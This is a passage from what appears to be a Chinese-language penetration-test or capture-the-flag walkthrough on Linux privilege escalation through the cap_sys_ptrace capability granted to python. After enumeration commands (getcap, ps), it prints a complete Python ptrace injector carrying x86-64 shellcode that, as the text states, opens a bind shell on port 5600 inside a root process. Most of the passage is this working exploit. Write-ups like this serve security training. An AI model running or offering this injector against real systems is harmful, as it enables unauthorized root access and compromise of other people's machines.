
成功获取shell

/sbin/getcap -r / 2>/dev/null
查找具有Capabilities权限的值
发现python有cap_sys_ptrace功能
2.3.3 Cap_sys_ptrace提权
参考链接(https://blog.pentesteracademy.com/privilege-escalation-by-abusing-sys-ptrace-linux-capability-f6e6ad2a59cc)

查找root运行的进程
ps -eaf | grep root

利用一个root进程的pid,734
准备提权脚本,该脚本如果执行成功,它会在端口 5600 处创建一个绑定 shell
这里利用(https://gist.githubusercontent.com/wifisecguy/1d69839fe855c36a1dbecca66948ad56/raw/e919439010bbabed769d86303ff18ffbacdaecfd/inject.py)的脚本
# inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script.
# GitHub Link: https://github.com/0x00pf/0x00sec_code/blob/master/mem_inject/infect.c

import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS    = 12
PTRACE_SETREGS    = 13
PTRACE_ATTACH     = 16
PTRACE_DETACH     = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

  # Convert the byte to little endian.
  shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)

